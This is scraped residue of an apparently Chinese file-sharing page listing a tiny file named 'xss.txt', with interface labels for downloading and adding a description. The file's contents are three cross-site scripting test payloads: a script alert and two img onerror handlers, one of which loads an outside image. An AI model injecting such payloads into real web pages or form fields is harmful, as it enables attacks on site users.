 添加描述xss.txt
TXT
0.01KB , 0次下载
取消分享
下 载
添加描
看添加描述xss
添加文件描述
外链主题：
添加描述xss.txt
<script>alert(1)</script> <img src=1
onerror="javascript:this.src='http://www.baidu.com/img/baidu_sylog
o1.gif';" > <img src=1 onerror=alert(img)>
添加